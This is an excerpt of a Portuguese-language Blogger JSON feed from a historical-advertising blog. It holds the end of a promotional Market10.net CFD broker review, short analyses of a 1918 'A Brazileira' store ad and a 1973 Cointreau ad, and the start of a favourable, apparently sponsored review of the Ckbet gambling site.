incluem:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003ECommodities\u003C\/b\u003E: Negocie commodities como ouro, petróleo e produtos agrícolas. Esses ativos são populares devido à sua volatilidade e ao seu potencial de crescimento a longo prazo.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EÍndices\u003C\/b\u003E: Índices como o S\u0026amp;P 500, Dow Jones e NASDAQ podem ser negociados, permitindo que você especule sobre o desempenho geral dos mercados de ações globais.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAções\u003C\/b\u003E: CFDs sobre ações individuais estão disponíveis, permitindo que os traders assumam posições em grandes empresas de diversos setores.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECriptomoedas\u003C\/b\u003E: Com o crescimento das moedas digitais, o Market10.net oferece negociação de CFDs sobre criptomoedas populares como Bitcoin, Ethereum e outras.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMoedas\u003C\/b\u003E: Especule sobre uma variedade de pares de moedas principais, menores e exóticas, aproveitando as flutuações nas taxas de câmbio.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAo negociar CFDs, você pode potencialmente lucrar tanto com mercados em alta quanto em queda, tornando a plataforma uma opção versátil para traders em busca de oportunidades em várias classes de ativos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcC_Je2AE0-Rg3WGwGIfzSOlj9pvw8jK7OhmjXXrtt-F3UIji2i-mGLC_CWaIcZdXKNEckO5XAPNP7ouIrC3grzuow7tGpFH7vZMH32d91exggovxW4RCX4uNlY9aWxE-JXvZ_HkN5QxlV4mGmsGjBvLYQW3mWflFcjgSc0Gi5JpZUBWqGU03cXH8m8I\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Regulação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net é operado pela Faraz Financial Services (PTY) Limited, uma empresa de investimentos sul-africana. A empresa é autorizada e regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul sob o número de licença Financial Service Provider (FSP) 45518.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA Faraz Financial Services (PTY) Limited está localizada na Unidade 9, 31 First Avenue East, Parktown North, Joanesburgo, Gauteng, 2193. Essa regulação garante que a plataforma opere dentro de um quadro legal, oferecendo um certo nível de confiança e segurança para os traders.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Conclusão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm conclusão, o Market10.net oferece uma plataforma de negociação sólida para quem deseja se envolver na negociação de CFDs.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom sua interface amigável, ampla gama de ativos e diversos tipos de conta, a plataforma atende traders de todos os níveis de todo o mundo, incluindo o Brasil.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA capacidade de negociar commodities, índices, ações e criptomoedas torna-a uma opção atraente para quem está interessado em mercados financeiros diversos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEmbora a plataforma do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E tenha sido projetada para ser fácil de usar e acessível, é importante que os traders entendam que a negociação de CFDs envolve riscos. É sempre recomendável praticar cautela e usar as ferramentas disponíveis na plataforma para gerenciar suas negociações de forma eficaz.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPerguntas Frequentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Como me registro no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode se registrar na plataforma preenchendo o formulário de registro no site deles, verificando sua identidade e escolhendo o tipo de conta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Quais são os tipos de conta disponíveis no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta: Silver, Ouro, Platina e VIP, cada uma com spreads e limites de retiradas diferentes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Posso negociar criptomoedas no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESim, o Market10.net oferece negociação de CFDs sobre várias criptomoedas, incluindo Bitcoin e Ethereum.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E4. O Market10.net é regulamentado?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma é operada pela Faraz Financial Services (PTY) Limited, regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E5. O que posso negociar no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode negociar uma variedade de ativos, incluindo commodities, índices, ações e criptomoedas através de CFDs.\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3879214114271994921\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html","title":"Market10.net avaliação 2026: é golpe ou confiável?"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6987731683623019234"},"published":{"$t":"2026-01-11T11:09:00.013-03:00"},"updated":{"$t":"2026-01-11T11:09:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Loja 'A Brazileira' - 1918"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=loja+A+Brazileira\" target=\"_blank\"\u003Eloja A Brazileira\u003C\/a\u003E aposta na delicadeza para conquistar o leitor logo no primeiro olhar. A cena mostra uma mãe orientando a filha, em um clima de afeto e disciplina, enquanto o texto funciona quase como um conselho moral travestido de publicidade. A frase brinca com a ideia de bom comportamento infantil como recompensa para ganhar um \u003Ci\u003E“lindo vestidinho”\u003C\/i\u003E, reforçando valores familiares muito presentes na época. A ilustração detalhada, típica do início do século XX, cria uma narrativa visual que vai além da simples divulgação comercial. O ambiente campestre, a presença do cachorro e os gestos suaves ajudam a construir uma imagem de harmonia e confiança. Mais do que vender roupas, o anúncio vende um ideal de infância e maternidade.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, percebe-se como a publicidade dialogava diretamente com costumes e normas sociais do período. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 30 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1918\" target=\"_blank\"\u003E1918\u003C\/a\u003E, o anúncio da A Brazileira usa linguagem educativa e quase pedagógica para se aproximar das famílias. A loja se posiciona como parte do cotidiano doméstico, associando seus produtos à boa criação e ao carinho materno. É um exemplo claro de como o consumo era apresentado como extensão dos valores morais e sociais da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s1677\/propaganda%20antiga%20a%20brazileira%201918.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" border=\"0\" data-original-height=\"1677\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s16000\/propaganda%20antiga%20a%20brazileira%201918.jpg\" title=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6987731683623019234\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html","title":"Loja 'A Brazileira' - 1918"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s72-c\/propaganda%20antiga%20a%20brazileira%201918.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5471255112522274183"},"published":{"$t":"2026-01-10T10:54:00.007-03:00"},"updated":{"$t":"2026-01-10T10:54:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas alcoolicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Cointreau - 1973"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO slogan \u003Ci\u003E“O sabor de uma vida a dois”\u003C\/i\u003E já entrega o tom do anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cointreau\" target=\"_blank\"\u003ECointreau\u003C\/a\u003E: intimista, elegante e cheio de sutilezas. A garrafa ocupa o centro da cena, imponente, enquanto duas mãos brindam — um gesto simples que sugere cumplicidade, encontros e momentos compartilhados. A escolha do fundo escuro reforça o clima sofisticado e faz o rótulo se destacar, quase como um convite silencioso. O texto complementa a imagem ao posicionar o licor como bebida versátil, ideal após as refeições ou em qualquer ocasião especial. Não há excessos de informação, apenas o necessário para construir desejo e associação emocional. O anúncio vende mais do que um licor: vende um ritual, um instante a dois, com charme europeu e um toque de glamour dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2070?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1970\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, chama atenção como o anúncio aposta menos no produto em si e mais na atmosfera que o cerca. Veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E em 6 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1973\" target=\"_blank\"\u003E1973\u003C\/a\u003E, a peça dialoga com um público que valorizava sofisticação, vida social e experiências compartilhadas. O enquadramento das mãos humaniza a cena e aproxima o leitor, enquanto a tipografia clássica e o layout limpo reforçam a tradição da marca. É uma publicidade que entende bem o poder da sugestão e da narrativa visual, sem precisar explicar demais.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s1784\/propaganda%20antiga%20cointreau%201973.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1973, o anúncio do Cointreau associa consumo e afeto, usando elegância e sugestão para transformar o licor em símbolo de vida a dois.\" border=\"0\" data-original-height=\"1784\" data-original-width=\"1249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s16000\/propaganda%20antiga%20cointreau%201973.jpg\" title=\"Em 1973, o anúncio do Cointreau associa consumo e afeto, usando elegância e sugestão para transformar o licor em símbolo de vida a dois.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5471255112522274183\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cointreau-1973.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5471255112522274183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5471255112522274183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cointreau-1973.html","title":"Cointreau - 1973"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s72-c\/propaganda%20antiga%20cointreau%201973.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8560340332094630630"},"published":{"$t":"2026-01-10T10:22:00.000-03:00"},"updated":{"$t":"2026-01-12T17:22:31.084-03:00"},"title":{"type":"text","$t":"Ckbet: análise detalhada da moderna plataforma de jogos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s836\/aposta%20online.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"587\" data-original-width=\"836\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s16000\/aposta%20online.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet se apresenta como uma plataforma moderna de jogos online focada no público brasileiro, com forte ênfase em cassino ao vivo, slots, apostas esportivas e app próprio para iOS e Android. Para quem gosta de jogos com crupiê em tempo real, a proposta combina variedade de mesas, bônus agressivos em R$ e um ecossistema pensado para uso em mobile.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EVisão geral da Ckbet\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/ckbets.com.br\/pt-br\/\"\u003ECkbet\u003C\/a\u003E é um cassino online e casa de apostas que atua no mercado brasileiro desde o fim da década de 2010, com foco declarado em oferecer experiência local “Brasil-first”. A marca concentra o portfólio em caça-níqueis, cassino ao vivo, jogos de pesca, loteria e apostas esportivas, tudo integrado em uma única conta e carteira em R$.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma se posiciona como “cassino online de confiança”, destacando uso de criptografia avançada, servidores seguros e sistemas antifraude para proteger dados e transações. O site também ressalta compromisso com jogo responsável, com ferramentas para controle de depósitos e limites, ponto cada vez mais observado por jogadores mais experientes.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EInterface, UX e app móvel\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO site da Ckbet é construído em torno de uma navegação simples, com menus claros para Cassino, Cassino Ao Vivo, Esportes, Pescaria e Loteria, o que facilita a vida de quem entra direto pelo celular. O layout privilegia banners de promoções e atalhos rápidos para jogos populares, algo esperado em um operador que quer converter jogadores de mídias sociais e tráfico mobile.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm diferencial é o app dedicado: a Ckbet oferece aplicativo na App Store para iOS e APK nativo para Android, disponível diretamente no site. Isso permite uma experiência mais estável nas mesas ao vivo, com menos travamentos em streaming HD e notificações em tempo real de bônus e promoções relâmpago.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECatálogo de jogos de cassino\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO lobby de jogos é o coração da Ckbet, e aqui a oferta é ampla o suficiente para competir com grandes marcas internacionais focadas no Brasil. O cassino trabalha com fornecedores como CQ9, Pragmatic Play, Betsoft, Ezugi e Yggdrasil, cobrindo desde slots clássicos até títulos modernos com mecânicas avançadas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre os caça-níqueis, o jogador encontra desde máquinas de frutas de 3 rolos até vídeo slots com temas elaborados, gráficos em alta definição e recursos de rodadas grátis e jackpots progressivos. Para quem persegue grandes prêmios, há jogos com jackpots acumulados e slots de marca inspirados em filmes e personagens conhecidos, o que ajuda a manter o catálogo “vivo” para jogadores recorrentes.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs jogos de mesa incluem versões de Sic Bo, Rummy, Andar Bahar, Dragon Tiger e 7up 7down, mostrando uma clara aposta em títulos populares no mercado asiático e indiano, além do público tradicional de roleta e blackjack. Esse mix é interessante para o jogador brasileiro mais curioso, que já domina os clássicos e busca formatos rápidos com regras simples e rodada atrás de rodada.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECassino ao vivo: foco da experiência\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara quem busca sensação de cassino real, o Cassino Ao Vivo da Ckbet é claramente um dos pilares da plataforma. As mesas são operadas por crupiês profissionais, transmitidas em alta definição, com recursos de chat ao vivo para interação tanto com o dealer quanto com outros jogadores.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo portfólio de live casino, o usuário encontra mesas de Blackjack ao vivo com side bets, Roleta ao vivo em diferentes mesas e Bacará em versões como Speed e No Commission. Além disso, a Ckbet incorpora game shows ao vivo, como Dream Catcher e Monopoly Live, que misturam RNG, roda da fortuna e segmentos de bônus — um formato que vem crescendo muito entre jogadores de streaming e conteúdo em redes sociais.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo revisor de jogos ao vivo, o ponto forte aqui é a combinação de crupiês treinados, streaming estável e variedade de limites de aposta, o que permite que tanto o recreativo quanto o high roller encontrem uma mesa adequada. O uso de provedores especializados, como Ezugi, também puxa a qualidade de áudio, câmeras múltiplas e opções de interface (estatísticas, histórico de resultados, múltiplas mesas).​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EApostas esportivas e eSports\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA vertical de apostas esportivas da Ckbet cobre futebol, basquete, tênis, vôlei e eSports, com ênfase em ligas populares como Brasileirão, Liga dos Campeões e NBA. A casa oferece mercados pré-jogo e ao vivo, além de cash out e variedade de tipos de apostas, o que aproxima a experiência da de grandes bookies globais.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público gamer, a presença de eSports como CS:GO, Dota 2 e League of Legends é um ponto positivo, principalmente para quem já consome betting streams e quer integrar apostas ao vivo ao consumo de conteúdo. A combinação de cassino ao vivo e eSports concretiza a proposta de “plataforma completa” para quem divide o tempo entre roleta, slots e grandes partidas competitivas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EJogos de pesca, loteria e extras\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém dos pilares tradicionais, a Ckbet investe em categorias mais casuais, como jogos de pesca (pescaria) e loterias. Os jogos de tiro ao peixe combinam habilidade e reflexo com elementos de RNG, criando uma experiência mais interativa que a de um slot 